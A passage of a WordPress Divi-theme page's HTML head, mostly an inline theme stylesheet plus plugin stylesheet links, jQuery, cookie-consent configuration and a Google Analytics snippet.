.container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://cgnet.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-inline-inline-css */
</style>
<link rel='stylesheet' id='divi-dynamic-css' href='https://cgnet.com/wp-content/et-cache/217190/et-divi-dynamic-217190.css?ver=1769248412' type='text/css' media='all' />
<link rel='stylesheet' id='Divi-Blog-Extras-styles-css' href='https://cgnet.com/wp-content/plugins/Divi-Blog-Extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-archive-plugin-main-css-css' href='https://cgnet.com/wp-content/plugins/Divi-Ultimate-Archive-Plugin/css/main.css?ver=1.0.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-archive-plugin-blog-css-css' href='https://cgnet.com/wp-content/plugins/Divi-Ultimate-Archive-Plugin/archive-blog-designs/grid-2-col-sidebar.css?ver=1.0.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='sb_dcl_custom_css-css' href='https://cgnet.com/wp-content/plugins/divi_extended_column_layouts/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1767027840" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cgnet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["test_cookie"],"non_necessary_cookies":{"non-necessary":["test_cookie"]},"cookielist":{"necessary":{"0":{"ID":220084,"post_author":"1","post_date":"2020-06-23 14:04:13","post_date_gmt":"2020-06-23 21:04:13","post_content":"This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category \"Non Necessary\".","post_title":"cookielawinfo-checkbox-non-necessary","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-non-necessary","to_ping":"","pinged":"","post_modified":"2020-06-23 14:04:13","post_modified_gmt":"2020-06-23 21:04:13","post_content_filtered":"","post_parent":0,"guid":"https://cgnet.com/blog/cookielawinfo/cookielawinfo-checkbox-non-necessary/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"1":{"ID":220083,"post_author":"1","post_date":"2020-06-23 14:04:12","post_date_gmt":"2020-06-23 21:04:12","post_content":"This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category \"Necessary\".","post_title":"cookielawinfo-checkbox-necessary","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-necessary","to_ping":"","pinged":"","post_modified":"2020-06-23 14:04:12","post_modified_gmt":"2020-06-23 21:04:12","post_content_filtered":"","post_parent":0,"guid":"https://cgnet.com/blog/cookielawinfo/cookielawinfo-checkbox-necessary/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"2":{"ID":220082,"post_author":"1","post_date":"2020-06-23 14:04:10","post_date_gmt":"2020-06-23 21:04:10","post_content":"The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.","post_title":"viewed_cookie_policy","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"viewed_cookie_policy","to_ping":"","pinged":"","post_modified":"2020-06-23 14:04:10","post_modified_gmt":"2020-06-23 21:04:10","post_content_filtered":"","post_parent":0,"guid":"https://cgnet.com/blog/cookielawinfo/viewed_cookie_policy/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":7936,"name":"Necessary","loadonstart":0,"defaultstate":"enabled"},"non-necessary":{"0":{"ID":220085,"post_author":"1","post_date":"2020-06-23 14:04:13","post_date_gmt":"2020-06-23 21:04:13","post_content":"","post_title":"test_cookie","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"test_cookie","to_ping":"","pinged":"","post_modified":"2020-06-23 14:04:13","post_modified_gmt":"2020-06-23 21:04:13","post_content_filtered":"","post_parent":0,"guid":"https://cgnet.com/blog/cookielawinfo/test_cookie/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":7937,"name":"Non Necessary","loadonstart":0,"defaultstate":"disabled"}},"ajax_url":"https://cgnet.com/wp-admin/admin-ajax.php","current_lang":"en","security":"748b0ea9c7","eu_countries":["GB"],"geoIP":"disabled","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":""};
var log_object = {"ajax_url":"https://cgnet.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.2.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/wp-typed-js/js/typed.min.js?ver=6.9" id="typedjs-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="non-necessary" data-cli-block="true" data-cli-element-position="head" src="https://www.googletagmanager.com/gtag/js?id=GT-NGBBK3SK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cgnet.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGBBK3SK");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
